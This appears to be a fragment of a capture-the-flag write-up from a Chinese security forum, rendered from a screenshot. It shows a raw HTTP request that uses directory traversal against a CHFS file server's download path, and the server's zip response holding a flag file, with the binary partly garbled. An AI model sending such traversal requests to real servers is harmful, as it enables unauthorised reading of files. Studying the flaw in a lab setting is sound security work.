 GET /chfs/downloaddir/../../../../flag HTTP/1.1
Host: manqiu.top:21789
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Referer: http://manqiu.top:21789/
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Feb 2024 09:31:31 GMT
3 Content-Length: 306
4 Content-Type: application/zip
5 Connection: close
6
7 PKYiLX flag/UT□□ePKYiLX flag/flag.txtUT□□e
8 ósq□653I510□01036K2645364M3373137K□□□□PK(e□□,&PKYiLX
íAflag/UT□□ePKYiLX(e□□,& $□,flag/flag.txtUT□□ePK□□
先知社区